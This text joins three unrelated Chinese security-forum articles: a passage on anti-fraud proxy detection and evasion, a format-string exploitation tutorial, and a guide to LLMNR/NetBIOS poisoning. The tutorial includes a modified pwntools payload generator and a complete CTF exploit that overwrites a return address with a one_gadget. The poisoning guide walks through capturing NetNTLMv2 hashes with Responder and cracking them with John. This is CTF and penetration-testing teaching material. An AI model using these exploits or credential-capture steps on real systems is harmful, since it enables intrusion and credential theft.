随着移动技术的发展,产生出了很多其他的定位手段,正在逐步替换掉IP地址的位置解析结果。但是依然存在很多场景,我们不得不使用IP来对用户的位置进行判断。
此前,我们曾实验性地部署了一台代理服务器,详细地记录通过这台代理发生的各种请求。事后我们根据服务器上的日志来分析用户们使用这个代理做了些什么。
大致得出了以下一些统计数据(统计时间片为一周):
上面的这些风险行为,累计涉及了300多家网站和平台。
你可能会注意到,前面介绍的注册工具中,可以批量导入代理。而互联网上,代理的资源非常丰富,欺诈分子轻而易举就能获取到上千甚至上万个代理IP。欺诈份子刚好选中了我们这台服务器的概率不到万分之一。
想必,你也能感觉到这其中涌动的暗流了吧?
**代理检测和规避检测**
代理,是一种非常廉价的资源。因为互联网是开放的,一个开放的代理,只要知道服务器的IP,
代理协议和代理端口,任何人都可以使用它。从而产生了很多提供代理检测服务的平台,他们会对整个互联网进行代理扫描,把可用的代理IP
记录下来,提供给爬虫或其他工具使用。
开放性的代理虽然很容易获取,但是使用的人非常多,鱼龙混杂,爬虫、广告机、注册机,甚至某些网络攻击也会使用这些代理。于是,安全产商和一些软件联盟,开始了对这些代理的封堵。
代理运行的时间越长,使用的人越多,经过这个代理产生的风险行为也越多,然后被各大平台拉入黑名单。比如,Wordpress根据全球范围内的WP博客接收到的垃圾评论及评论IP,整理出了一分规模巨大的
IP黑名单,其中绝大部分都是代理。 著名的开源入侵检测系统Snort,付费版规则集中屏蔽了上百万个IP,大部分也都是代理IP。
这些由安全产商、软件联盟整理的黑名单数据,目前已经收录到同盾IP画像第三方风险证据库中进行维护。
虽然无法透过代理,去追查幕后的欺诈分子,但是如果能够有效的识别代理,就可以有效识别出大批的风险行为。为此,同盾建立了一套高性能的代理检测系统,用于对全网范围内的IP地址进行代理检测。
文章开头,我们提到了代理可以根据协议进行分类,对代理进行检测的时候,一般也按照代理的协议进行。在反欺诈领域,绝大多数欺诈行为都通过HTTP协议进行,所以,我们只需要对最为常用的一些代理协议进行检测即可,包括:HTTP/HTTPS,
Socks和VPN。
一种监测HTTP代理的简单方式如下:
然后判断返回的页面,是否和<http://www.target.com/页面内容一致,就可以确定这个IP是否是代理。>
其他的代理协议,检测起来要更复杂一些,这里就不再逐一列举了。代理检测虽然原理简单,一套建立够满足业务需要的代理检测系统,还是需要投入很大的成本,主要是硬件和带宽的投入很大。
具备足够实力的互联网公司,都会尝试建立自己的代理检测系统。长此以往,欺诈分子也意识到,代理一旦被发现,就不能再被使用。于是产生了很多用于规避代理检测的方法。
一场旷日持久的对抗,由此展开。我们来细数一下,常见的规避手段都有哪些。
**使用非常规端口**
每个IP上可以使用的端口数量是有限的,从1~65535,不可能对所有端口都进行检测,这个代价是无法承受的。
一般的代理检测,会针对特定的端口进行。
我们此前对全网的代理服务器做过分析,统计各种代理协议和代理端口的对应关系,部分如下:
HTTP代理端口分布:
Socks代理端口分布:
如果代理IP使用的端口,不在常规检测的列表之内,或者使用一些非常特别的端口,就可以避免被检测。
我们曾经遇到过一个代理,运行端口为1,测试的时候还以为我们程序出现了问题,反复确认了好几遍。
根据我们长期的全网监测,统计全网各类代理最为集中的端口。结果表明,只要对其中20个端口进行代理检测,就能够覆盖全网超过70%的代理,如果扫描端口增加到40个,覆盖率可以提高到95%以上。
同盾会定期统计代理端口的分布情况,并更新扫描端口列表,保证代理的检出率。
**用后即毁**
代理有两个非常重要的指标:“响应延迟”和“生存期”。
很多提供代理检测服务的平台,都会把代理节点的延迟作为一个重要参数,代理的延迟越低,使用的人就越多。
另一方面,绝大部分代理并不会长期运行,根据我们的统计,80%的代理存活时间只能以分钟计算。如果一个代理的存活时间非常短,就可以完全避免被代理检测发现。
上图是国内一个比较大的代理服务平台,他们提供的短效代理,平均存活时间只有2分钟。
是否可以提升代理扫描器的性能,来满足分钟级别的监控呢?
如果有足够的软硬件资源和带宽资源,理论上是可行的。但是大规模的端口扫描,本身并不是一件好事。大量的数据包发送,有可能会导致运营商层面的设施故障、网络拥堵,影响其他用户的使用。因此,运营商对待MassScan这类端口扫描器的态度是非常坚决的。
那么,在现有的条件下,如何对这类代理进行防控呢?
部署代理虽然很简单,但并不是任何地方都可以部署。首先需要具备独立的公网IP,其次是有稳定的线路,保证虚构的上下行带宽,这些条件限制了代理只能在数据中心中部署。如果我们能够准确判断一个IP是否来自于某个数据中心,比如阿里云、腾讯云,配合其他的一些信息,就可以做出准确的判断。
具体如何识别一个IP是否来自于某个数据中心,我们将在下一篇文章中进行介绍。
**僵尸网络**
这个词业内人士应该并不陌生。僵尸网络是通过各种远程控制程序组建起来的庞大网络,通过C&C服务器,向各个僵尸节点下发指令,进行各种网络攻击。
某些远程控制程序中提供简单的代理功能,欺诈分析可以通过这些僵尸节点来发起欺诈活动。
僵尸节点又称为“肉鸡”,虽然并不像“四要素”那样炙手可热,但是销路一直很不错。黑产会收集大量的肉鸡节点,用于发起DDOS攻击。
僵尸网络的分析和研究,是全社会面临的一个严峻的问题。国内外众多安全公司投入了巨大的人力和物力来对僵尸网络进行监控,有的安全公司也会公开自己长期监控的僵尸网络信息,提供僵尸节点的IP地址列表。
国内有不少杰出的安全公司在这个领域有着深入的研究,在与之深度合作下,同盾也能够在反欺诈场景中,对僵尸节点进行有效的识别。
(上图是2017年3月15日,僵尸节点在全球范围内的分布情况)
**结语**
判断IP是否有风险,有很多种途径,代理检测只是其中一种,和虚假号码一样,仅仅是同盾众多风控手段中的一个环节。并不能单纯的因为一个IP被判断为代理,就直接封杀。比如,很多公司的办公网络出口上,会部署VPN网关,但并不代表这个IP下的用户都存在风险。
为此,我们建立了同盾IP画像,尽可能多地提供关于IP的所有信息,在风险决策中进行综合评定。
关于同盾IP画像的详细内容,将在下一篇文章中进行介绍,尽请期待。 | 社区文章 |
# 格式化字符串总结
我觉得总结格式化字符串,拿大量的例题不如自己写下payload自动生成,payload又分32位跟64位,不过原理是一样的,不过64位地址有太多的00,printf有00截断,所以要将地址放后面,不能放前面
本来还想从头写的,我觉得站在巨人的肩膀上干事更快
既然pwntools他的payload不支持64位,我们稍微改动下或许可以让他支持64位的
至于堆上和bss上的格式化字符串,就以360那道为例子讲了
## payload生成
我通过修改这部分的源代码来总结下格式化字符串,经过我修改的代码后,既可以适应64位格式化字符串,也可以适应32位格式化字符串,不过无法适应坏字符,比如scanf的截断等等
当然这只是我个人测试了而已,测试能写,适应byte,short,int的写入
## 源码对比
这份是未改动的,当然也删掉了注释
def fmtstr_payload(offset, writes, numbwritten=0, write_size='byte'):
# 'byte': (number, step, mask, format, decalage)
config = {
32 : {
'byte': (4, 1, 0xFF, 'hh', 8),
'short': (2, 2, 0xFFFF, 'h', 16),
'int': (1, 4, 0xFFFFFFFF, '', 32)},
64 : {
'byte': (8, 1, 0xFF, 'hh', 8),
'short': (4, 2, 0xFFFF, 'h', 16),
'int': (2, 4, 0xFFFFFFFF, '', 32)
}
}
if write_size not in ['byte', 'short', 'int']:
log.error("write_size must be 'byte', 'short' or 'int'")
number, step, mask, formatz, decalage = config[context.bits][write_size]
# add wheres
payload = ""
for where, what in writes.items():
for i in range(0, number*step, step):
payload += pack(where+i)
numbwritten += len(payload)
fmtCount = 0
for where, what in writes.items():
for i in range(0, number):
current = what & mask
if numbwritten & mask <= current:
to_add = current - (numbwritten & mask)
else:
to_add = (current | (mask+1)) - (numbwritten & mask)
if to_add != 0:
payload += "%{}c".format(to_add)
payload += "%{}${}n".format(offset + fmtCount, formatz)
numbwritten += to_add
what >>= decalage
fmtCount += 1
return payload
这份是我改动过后的,我这里将大段注释都删掉了
def fmtstr_payload(offset, writes, numbwritten=0, write_size='byte'):
# 'byte': (number, step, mask, format, decalage)
config = {
32 : {
'byte': (4, 1, 0xFF, 'hh', 8),
'short': (2, 2, 0xFFFF, 'h', 16),
'int': (1, 4, 0xFFFFFFFF, '', 32)},
64 : {
'byte': (8, 1, 0xFF, 'hh', 8),
'short': (4, 2, 0xFFFF, 'h', 16),
'int': (2, 4, 0xFFFFFFFF, '', 32)
}
}
if write_size not in ['byte', 'short', 'int']:
log.error("write_size must be 'byte', 'short' or 'int'")
number, step, mask, formatz, decalage = config[context.bits][write_size]
# init variable
payload = ""
fmtCount = 0
part = []
# part addr
for where, what in writes.items():
for i in range(0, number*step, step):
current = what & mask
part.append( (current, pack(where+i)) )
what >>= decalage
part.sort(key=lambda tup:tup[0])
# get size
size = []
for i in range(number):
size.append(part[i][0])
for i in range(0, number):
if numbwritten & mask <= size[i]:
to_add = size[i] - (numbwritten & mask)
else:
to_add = (size[i] | (mask+1)) - (numbwritten & mask)
if to_add != 0:
payload += "%{}c".format(to_add)
payload += "%{}${}n".format(offset + fmtCount, formatz)
numbwritten += to_add
fmtCount += 1
# align
align = 0x10 - (len(payload) & 0xf)
payload += align * 'a'
numbwritten += align
# get addr
addr = ''.join(x[1] for x in part)
payload += addr
return payload
## 源码讲解
既然知道问题出在哪,其实最快的方法是将
for where, what in writes.items():
for i in range(0, number*step, step):
payload += pack(where+i)
这段打包地址的放到最后面,这样就可以支持64位了,可我还发觉里面有一点小问题,这里的话地址没对齐,不能直接写,所以要先对齐地址
# align
align = 0x10 - (len(payload) & 0xf)
payload += align * 'a'
numbwritten += align
for where, what in writes.items():
for i in range(0, number*step, step):
payload += pack(where+i)
这样对齐后放到最后面就可以了
移动对齐过后写是能写了,可是会出小问题,因为他没排序,他是直接将要写入的大小,每个字节对上而已,如果过大他就写负数,也就是那个负数对应的int值,然而这样在64位是行不通的,具体原因目前不详,他打印int类型的负数,没法减少rbx的值了,所以没得办法,排序呗
因为写入大小的顺序问题很重要,比如有一个数组,[0x1, 0x8,0x5], 写入的顺序不应该是1,8,5
而应该是1,5,8,因为格式化字符串漏洞任意写的原理,是将你打印的字符个数写入指定的地址,而你现在先打印了8个的话,5个就没法打印了,32位仍然可以用负数降低值,这我也不知道为何,所以我们将地址以及size进行排序,对应起来,到时候先写小的,在写大的就行了
### 初始化变量
# 'byte': (number, step, mask, format, decalage)
config = {
32 : {
'byte': (4, 1, 0xFF, 'hh', 8),
'short': (2, 2, 0xFFFF, 'h', 16),
'int': (1, 4, 0xFFFFFFFF, '', 32)},
64 : {
'byte': (8, 1, 0xFF, 'hh', 8),
'short': (4, 2, 0xFFFF, 'h', 16),
'int': (2, 4, 0xFFFFFFFF, '', 32)
}
}
if write_size not in ['byte', 'short', 'int']:
log.error("write_size must be 'byte', 'short' or 'int'")
number, step, mask, formatz, decalage = config[context.bits][write_size]
# init variable
payload = ""
fmtCount = 0
part = []
前面的设置就是设置对应字节大小什么的,以及写入方式
payload为空,fmtCount表示已经生成payload写入的个数,part进行排序对应,初始为空
### 接下来划分地址以及进行排序
# part addr
for where, what in writes.items():
for i in range(0, number*step, step):
current = what & mask
part.append( (current, pack(where+i)) )
what >>= decalage
part.sort(key=lambda tup:tup[0])
注意,这里步长要跟跟设置一样,这样才能地址跳着来
### 获取写入大小,按升序
# get size
size = []
for i in range(number):
size.append(part[i][0])
### 生成payload
for i in range(0, number):
if numbwritten & mask <= size[i]:
to_add = size[i] - (numbwritten & mask)
else:
to_add = (size[i] | (mask+1)) - (numbwritten & mask)
if to_add != 0:
payload += "%{}c".format(to_add)
payload += "%{}${}n".format(offset + fmtCount, formatz)
numbwritten += to_add
fmtCount += 1
这里我改动源码这是将curren改为size,因为原来的是照着顺序来的,现在我是排过序后来的,这样我就能小的先写,大的后写
### 字节对齐
# align
align = 0x10 - (len(payload) & 0xf)
payload += align * 'a'
numbwritten += align
这里就是通过一些计算对齐而已,因为地址放后面了,要对齐才能写指定地址
### 加上地址
# get addr
addr = ''.join(x[1] for x in part)
payload += addr
return payload
这里就加上最后的地址就完事了
### 手动测试
#include<stdio.h>
int want= 0x80408050;
int want1= 0x80408050;
int want2= 0x80408050;
int want3= 0x80408050;
int main() {
char buf[1000];
printf("%p\n", &want3);
for(int i=0; i<10; i++)
{
//scanf("%s", buf);
fgets(buf, sizeof(buf), stdin);
printf(buf);
}
}
/*
32bit: gcc -fno-stack-protector -no-pie -m32 1.c
64bit: gcc -fno-stack-protector -no-pie 1.c
*/
#### 测试32位
测试代码
#!/usr/bin/env python
# coding=utf-8
from pwn import *
io = process('./a.out')
addr = int(io.recvline(),16)
print("addr-> " + hex(addr))
gdb.attach(io, "b printf\nc")
context.arch='i386'
payload = fmtstr_payload(13, {addr:0x5}, 0, 'byte')
print("---------------------------------------------")
print(payload)
print(len(payload))
io.sendline(payload)
io.interactive()
##### 测试byte写入
payload = fmtstr_payload(13, {addr:0x5}, 0, 'byte')
##### 测试short写入
payload = fmtstr_payload(9, {addr:0x5}, 0, 'short')
##### 测试int写入
payload = fmtstr_payload(9, {addr:0x5}, 0, 'int')
#### 测试64位
测试代码
#!/usr/bin/env python
# coding=utf-8
from pwn import *
io = process('./a.out')
addr = int(io.recvline(),16)
print("addr-> " + hex(addr))
gdb.attach(io, "b printf\nc")
context.arch='amd64'
payload = fmtstr_payload(14, {addr:0x5}, 0, 'byte')
print("---------------------------------------------")
print(payload)
print(len(payload))
io.sendline(payload)
io.interactive()
##### 测试byte写入
payload = fmtstr_payload(14, {addr:0x5}, 0, 'byte')
##### 测试short写入
payload = fmtstr_payload(10, {addr:0x5}, 0, 'short')
##### 测试int写入
payload = fmtstr_payload(8, {addr:0x5}, 0, 'int')
## 另外一些小tips
综合多方面知识考虑格式化字符串
### got表攻击
在RELRO保护没开的时候可以考虑一下got表攻击,利用printf写got表,然后通过atoi类似的传参,就可以直接system了
还有,如果找不到got表,可以利用stack_check_fail,故意报错执行这个函数
### fini_array攻击
由于在程序结束前会调用fini_array里的函数指针,所以我们可以通过攻击这个达到二次循环
### 循环条件攻击
我们可以攻击for循环条件,比如将for(int i=0; i< num; i++)
这个num是个全局变量,我们通过覆盖它达到多次格式化字符串漏洞利用的目的
## 360初赛-pwn1
格式化字符串的题目,不过不是常规的栈格式化字符串,放到了bss段里的格式化字符串,当初做的时候不知道,以为常规。。。剩半个钟的时候发觉了,然后也没做了,后面复盘把他做了,发觉也不是那么一蹴而就的,有点意思
### 漏洞点
int __cdecl main(int argc, const char **argv, const char **envp)
{
int i; // [esp+Ch] [ebp-14h]
char buf; // [esp+10h] [ebp-10h]
unsigned int v6; // [esp+14h] [ebp-Ch]
int *v7; // [esp+18h] [ebp-8h]
v7 = &argc;
v6 = __readgsdword(0x14u);
setbuf(stdout, 0);
setbuf(stdin, 0);
puts("welcome to 360CTF_2019");
for ( i = 0; i < N; ++i )
{
puts("1. Input");
puts("2. Exit");
read(0, &buf, 4u);
if ( atoi(&buf) != 1 )
{
if ( atoi(&buf) != 2 )
return 0;
break;
}
puts("It's time to input something");
read(0, &buff, 0x10u);
printf((const char *)&buff);
}
puts("Good luck to you!");
return 0;
}
漏洞点很明显就是格式化字符串,N数值为3,所以目前来说只有三次机会,注意buff是在bss段的
### 利用过程
格式化字符串第一步当然是泄露信息啊
gdb-peda$ stack 25
0000| 0xffb1738c ("!XUV\020pUV\020pUV\020")
0004| 0xffb17390 --> 0x56557010 ("%22$x%15$x\n")
0008| 0xffb17394 --> 0x56557010 ("%22$x%15$x\n")
0012| 0xffb17398 --> 0x10
0016| 0xffb1739c ("7WUV\374s\360\367\270oUVtt\261\377\001")
0020| 0xffb173a0 --> 0xf7f073fc --> 0xf7f08980 --> 0x0
0024| 0xffb173a4 --> 0x56556fb8 --> 0x1ed8
0028| 0xffb173a8 --> 0xffb17474 --> 0xffb183ba ("./7631454338ff70b1a6b1262f5f36beac")
0032| 0xffb173ac --> 0x1
0036| 0xffb173b0 --> 0x1
0040| 0xffb173b4 --> 0x0
0044| 0xffb173b8 --> 0xffb10a31 --> 0x0
0048| 0xffb173bc --> 0x84188400
0052| 0xffb173c0 --> 0xffb173e0 --> 0x1
0056| 0xffb173c4 --> 0x0
0060| 0xffb173c8 --> 0x0
0064| 0xffb173cc --> 0xf7d4e7e1 (<__libc_start_main+241>: add esp,0x10)
0068| 0xffb173d0 --> 0xf7f07000 --> 0x1d6d6c
0072| 0xffb173d4 --> 0xf7f07000 --> 0x1d6d6c
0076| 0xffb173d8 --> 0x0
0080| 0xffb173dc --> 0xf7d4e7e1 (<__libc_start_main+241>: add esp,0x10)
0084| 0xffb173e0 --> 0x1
0088| 0xffb173e4 --> 0xffb17474 --> 0xffb183ba ("./7631454338ff70b1a6b1262f5f36beac")
0092| 0xffb173e8 --> 0xffb1747c --> 0xffb183dd ("MYVIMRC=/home/NoOne/.vimrc")
0096| 0xffb173ec --> 0xffb17404 --> 0x0
第一次格式化字符串我选了两个地方,%22$x%15$x
也就是上面的64跟92处,为什么选这两个位置呢?因为第一个,存了libc地址,第二个存了栈地址,并且他还有二级指针指向栈,这是必须的,因为格式化字符串写在了bss段,要在栈里写东西的话,只能通过二级指针,第一步先将这个地址泄露出来,第二步,往这个地址里写东西,因为这个地址本身就是栈里的嘛,所以写进去后,地址就在栈里了,所以就可以跟常规格式化字符串一样利用了
还有一点,只有三次机会,并且限制了大小,我第一次泄露,第二次写入要写入的地址,第三次写入的时候长度明显不够,所以我需要增大次数,所以要找到变量i或者N的地址,N的地址我是找不到,所以我找了i,他是个有符号数,我把他高位改成0xff,就可以变成负数,经过测试,上述40处为i,80处为返回地址,
返回地址可以用find找到,找栈里的libc_start_main存在的地方就是ret
i调试下就出来了,三次会变化的地方
#### 准备部分
def Input(content):
sla("2. Exit\n", "1")
sla("It's time to input something\n", content)
def write(size1, size2):
payload = "%{}p%{}$hn".format(size1, 21)
Input(payload)
payload = "%{}p%{}$hn".format(size2, 57)
Input(payload)
payload ="123456781234567"
Input(payload)
#### 地址泄露部分
#stage 1
payload = "%22$x%15$x"
Input(payload)
stack_addr = int(r(8), 16)
ret = stack_addr - 0xa0
count = stack_addr - 0xc8
__libc_start_main_addr = int(r(8), 16)-241
lg("stack_addr", stack_addr)
lg("ret_addr", ret)
lg("libc_start_main", __libc_start_main_addr)
lg("count", count)
libc_base = __libc_start_main_addr - libc.symbols['__libc_start_main']
one_gadget = [0x1395ba, 0x1395bb]
one_gadget = libc_base + one_gadget[0]
lg("one_gadget", one_gadget)
system_addr = libc_base + libc.symbols['system']
#### 修改变量i
write(0xffff & count + 2, 0xffff)
至于偏移为什么是这个,需要你们自己去调试,二级指针那个点位就是那个地方,还有修改后四位够了,栈里的位置,注意,这里是修改的是i的地址+2部分,也就是4个字节的前两个字节部分,修改为0xffff
#### 修改ret地址
write(0xffff & ret, 0xffff & one_gadget)
write((0xffff&ret) + 2, (0xffff0000 & one_gadget)>>16)
sla("2. Exit\n", "2")
这里先写后两个字节,在写前两个字节,写成one_gadget
### exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*- from pwn import *
local = 1
host = '127.0.0.1'
port = 10000
context.log_level = 'debug'
exe = './7631454338ff70b1a6b1262f5f36beac'
context.binary = exe
elf = ELF(exe)
libc = elf.libc
#don't forget to change it
if local:
io = process(exe)
else:
io = remote(host,port)
s = lambda data : io.send(str(data))
sa = lambda delim,data : io.sendafter(str(delim), str(data))
sl = lambda data : io.sendline(str(data))
sla = lambda delim,data : io.sendlineafter(str(delim), str(data))
r = lambda numb=4096 : io.recv(numb)
ru = lambda delim,drop=True : io.recvuntil(delim, drop)
uu32 = lambda data : u32(data.ljust(4, '\x00'))
uu64 = lambda data : u64(data.ljust(8, '\x00'))
lg = lambda name,data : io.success(name + ": 0x%x" % data)
# break on aim addr
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: i386-32-little
# RELRO: Full RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
def Input(content):
sla("2. Exit\n", "1")
sla("It's time to input something\n", content)
def write(size1, size2):
payload = "%{}p%{}$hn".format(size1, 21)
Input(payload)
payload = "%{}p%{}$hn".format(size2, 57)
Input(payload)
payload ="123456781234567"
Input(payload)
def exp():
#stage 1
payload = "%22$x%15$x"
Input(payload)
stack_addr = int(r(8), 16)
ret = stack_addr - 0xa0
count = stack_addr - 0xc8
__libc_start_main_addr = int(r(8), 16)-241
lg("stack_addr", stack_addr)
lg("ret_addr", ret)
lg("libc_start_main", __libc_start_main_addr)
lg("count", count)
libc_base = __libc_start_main_addr - libc.symbols['__libc_start_main']
one_gadget = [0x1395ba, 0x1395bb]
one_gadget = libc_base + one_gadget[0]
lg("one_gadget", one_gadget)
system_addr = libc_base + libc.symbols['system']
write(0xffff & count + 2, 0xffff)
write(0xffff & ret, 0xffff & one_gadget)
#gdb.attach(io, "b printf \n c")
write((0xffff&ret) + 2, (0xffff0000 & one_gadget)>>16)
sla("2. Exit\n", "2")
if __name__ == '__main__':
exp()
io.interactive()
## 总结
1. 格式化字符串的总结其实偏向于工具的利用,因为这个类型题目其实就是数学计算,没啥新奇的,还有就是加各种限制条件上去而已
2. 这个payload只适用于极少数的题目,因为现在的格式化字符串都不会出那种直接写值的了,通过泄露地址,然后在利用而已,他只是一个辅助作用
3. 格式化字符串推荐大家用Pwngdb去计算偏移,github上找得到,这个方便的很,直接通过stack查看到具体地址存放在哪,fmtarg 地址,然后就计算出偏移了 | 社区文章 |
# 写在最前
**先知技术社区独家发表本文,如需要转载,请先联系先知技术社区或本人授权,未经授权请勿转载。**
## LLMNR和NetBIOS
### LLMNR的定义
**链路本地多播名称解析** ( **LLMNR**
)是一个基于域名系统(DNS)数据包格式的协议,IPv4和IPv6的主机可以通过此协议对同一本地链路上的主机执行名称解析。
在DNS 服务器不可用时,DNS 客户端计算机可以使用本地链路多播名称解析 (LLMNR—Link-Local Multicast Name
Resolution)(也称为多播 DNS 或 mDNS)来解析本地网段上的名称。例如,如果路由器出现故障,从网络上的所有 DNS 服务器切断了子网,则支持
LLMNR 的子网上的客户端可以继续在对等基础上解析名称,直到网络连接还原为止。
除了在网络出现故障的情况下提供名称解析以外,LLMNR 在建立临时对等网络(例如,机场候机区域)方面也非常有用。
### LLMNR的工作过程
(1)
主机在自己的内部名称缓存中查询名称。如果在缓存中没有找到名称,那么主机就会向自己配置的主DNS服务器发送查询请求。如果主机没有收到回应或收到了错误信息,主机还会尝试搜索配置的备用DNS服务器。如果主机没有配置DNS服务器,或者如果在连接DNS服务器的时候没有遇到错误但失败了,那么名称解析会失败,并转为使用LLMNR。
(2) 主机通过UDP写发送多播查询,查询主机名对应的IP地址,这个查询会被限制在本地子网(也就是所谓的链路局部)内。
(3)
链路局部范围内每台支持LLMNR,并且被配置为响应传入查询的主机在收到这个查询请求后,会将被查询的名称和自己的主机名进行比较。如果没有找到匹配的主机名,那么计算机就会丢弃这个查询。如果找到了匹配的主机名,这台计算机会传输一条包含了自己IP地址的单播信息给请求该查询的主机。
### NetBIOS的定义
**Netbios(Network Basic Input Output System):**
网络基本输入输出系统,它提供了OSI模型中的会话层服务,让在不同计算机上运行的不同程序,可以在局域网中,互相连线,以及分享数据。严格来说,Netbios是一种应用程序接口(API),系统可以利用WINS服务、广播及Lmhost文件等多种模式
**将NetBIOS名解析为相应IP地址**
,几乎所有的局域网都是在NetBIOS协议的基础上工作的。NetBIOS也是计算机的标识名称,主要用于局域网内计算机的互访。NetBIOS的工作流程就是正常的机器名解析查询应答过程。在Windows操作系统中,默认情况下在安装
TCP/IP 协议后会自动安装NetBIOS。
### windows系统名称解析顺序
> 1. 本地hosts文件(%windir%\System32\drivers\etc\hosts)
> 2. DNS缓存/DNS服务器
> 3. 链路本地多播名称解析(LLMNR)和NetBIOS名称服务(NBT-NS)
>
也就是说,如果在缓存中没有找到名称,DNS名称服务器又请求失败时,Windows系统就会通过 **链路本地多播名称解析** (LLMNR)和 **Net-BIOS名称服务** (NBT-NS)在本地进行名称解析。这时,客户端就会将未经认证的UDP广播到网络中,询问它是否为本地系统的名称。这就产生了一个安全问题。由于该过程未被认证,并且广播到整个网络,从而允许网络上的任何机器响应并声称是目标机器。通过工具监听LLMNR和NetBIOS广播,攻击者可以伪装成受害者要访问的目标机器,并从而让受害者交出相应的登陆凭证。
## LLMNR和NetBIOS欺骗
### 原理探究
在使用传输控制协议 (TCP) 和互联网协议 (IP) 堆栈的网络(包括当今大多数网络)上,需要将资源名称转换为 IP
地址以连接到这些资源。因此,网络需要将“resource.domain.com”解析为“xxxx”的 IP
地址,以便准确知道将流量发送到何处。Microsoft Windows 客户端在尝试将名称解析为地址时遵循一系列方法,在成功将名称与 IP
地址匹配时停止搜索。
当计算机请求网络资源时,它通常遵循下面指定的查询层次结构(使用略有不同的配置)来识别目标资源。一旦名称被识别,它就会停止。
> 1. 检查以确认请求是否针对本地机器名称。
> 2. 检查最近成功解析的名称的本地缓存。
> 3. 搜索本地主机文件,该文件是存储在本地计算机上的 IP 地址和名称列表。根据设备的不同,此文件可能已加载到本地缓存中。
> 4. 查询 DNS 服务器(如果已配置)。
> 5. 如果启用了 LLMNR,则跨本地子网广播 LLMNR 查询以询问其对等方进行解析。
> 6. 如果启用了 NetBIOS,如果名称不在本地 NetBIOS 缓存中,则通过向本地子网广播 NetBIOS-NS 查询来尝试 NetBIOS
> 名称解析。如果如此配置,此步骤可能会使用 Windows Internet 名称服务 (WINS) 服务器以及 LAN 管理器主机 (LMHOSTS)
> 文件。
>
注意,计算机的 NetBIOS 名称及其主机名可以不同。但是,在大多数情况下,NetBIOS 名称与完整主机名相同或截断后的版本。IP 的 NetBIOS
名称解析可以通过广播通信、使用 WINS 服务器或使用 LMHOSTS 文件进行。
### 深入探究
这些协议的主要问题是受害计算机对其网络段内的其他设备的固有信任。如果计算机无法在上面列出的前四个步骤中识别出它正在寻找的资源,我们最喜欢的本地名称解析协议就会发挥作用。最好的例子是当用户输入错误的资源名称或请求不再可访问的资源时。
这种情况经常发生在网络的用户段,这就是攻击者进入的地方。一旦攻击者注意到网络上正在通过 LLMNR 或 NetBIOS-NS
请求这些资源,攻击者就无法阻止对受害计算机的响应,并且实际上是在告诉请求资源的主机自己就是被寻找的那个资源。事实上,我们可以更进一步的受害计算机,你应该尽快使用凭证跟我进行认证。果然,受害计算机使用其网络凭据的散列版本来响应攻击者。
与易受攻击的网络发现协议相关的利用步骤如下:
这里的通常目标是让攻击者从受害机器获取用户凭据。最后,要以“明文”形式获得实际密码,以便可用于获得网络身份验证,必须以 NetNTLMv2
格式破解散列密码。
另一个可能的攻击向量是攻击者将凭据在内网环境内进行碰撞。这种方法类似于前面描述的方法,不同之处在于攻击者不是简单地保存凭据,而是将它们瞄准内网内的其他系统。如果该帐户的凭据在其他系统上有效,则攻击者可以成功访问该系统,这里跟hash传递的思路有一点类似。
## 欺骗攻击
使用`responder`工具,在kali里自带。
Responder是监听LLMNR和NetBIOS协议的工具之一,能够抓取网络中所有的LLMNR和NetBIOS请求并进行响应,获取最初的账户凭证。
Responder会利用内置SMB认证服务器、MSSQL认证服务器、HTTP认证服务器、HTTPS认证服务器、LDAP认证服务器,DNS服务器、WPAD代理服务器,以及FTP、POP3、IMAP、SMTP等服务器,收集目标网络中的明文凭据,还可以通过Multi-Relay功能在目标系统中执行命令。
在渗透测试中,使用responder并启动回应请求功能,responder会自动回应客户端的请求并声明自己就是被输入了错误主机名称的那台主机,然后尝试建立SMB连接。对于SMB协议,客户端在连接服务端时,默认先使用本机的用户名和密码hash尝试登录,此时攻击者就可以得到受害机的Net-NTML Hash,并用john、hashcat等工具破解出客户端当前用户的明文密码。
### 开启监听
responder -I eth0 -f
* -I:指定使用的网卡
* -f: 允许攻击者查看受害者指纹
这里可以看到`LLMNR`跟`NBT-NS`都已经打开
### 靶机操作
这里需要注意的是靶机需要在家庭网络或公共网络下,因为必须要确保凭据通过smb协议传输
这里让靶机访问一个不存在的主机地址,也可以命令行输入`net use \\gha`
因为在一轮寻找过程后会调用`NetBIOS`去寻找,这时候攻击者就可以伪造一个`LLMNR`欺骗去获取靶机的凭证
这里就会返回靶机的用户名、NTMLv2 hash
### 破解hash
这里我们可以让responder一直运行以尽可能捕捉更多的hash,在停止responder之后会在安装目录的log目录下生成一个txt文件保存捕捉到的hash
这里破解hash一般用到两个软件,一个是`hashcat`,另外一个就是kali里面自带的`John`。这里使用`John`破解密码,因为这里密码设置得很简单所以就不需要外部字典,有些复杂的hash利用`John`不能够破解出来的就需要加载外部字典进行破解
## LLMNR和NetBIOS的防范
### 端口剖析
这里我总结一下能够利用LLMNR和NetBIOS进行欺骗的前提如下:
> 必须在受害计算机上启用 NetBIOS 或 LLMNR。此外,受害计算机上的防火墙必须允许此流量进入机器,默认情况下,机器使用端口 UDP
> 137、UDP 138、TCP 139、TCP 5355 和 UDP 5355。
> 攻击者系统必须与受害计算机位于同一网段(本地子网)。本质上,攻击者计算机必须能够接收到受害计算机的流量。
`NetBIOS`最常用的三个端口就是137、138、139
137端口:137端口主要用于“NetBIOS Name
Service”(NetBIOS名称服务),属于UDP端口,使用者只需要向局域网或互联网上的某台计算机的137端口发送一个请求,就可以获取该计算机的名称、注册用户名,以及是否安装主域控制器、IIS是否正在运行等信息。
138端口:主要提供NetBIOS环境下计算机名的浏览功能。
139端口:通过这个端口进入的连接试图获得NetBIOS/SMB服务。这个协议被用于Windows"文件和打印机共享"和SAMBA。
> PORT STATE SERVICE VERSION
> 137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
> 138/udp open filtered netbios-dgm
> 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
为什么会产生漏洞的原因或许存在于137端口呢?因为在Windows网络通信协议--“NetBIOS over
TCP/IP(NBT)”的计算机名管理功能中使用的是137端口。
计算机名管理是指Windows网络中的电脑通过用于相互识别的名字--NetBIOS名,获取实际的IP地址的功能。可以用两种方法使用137端口。
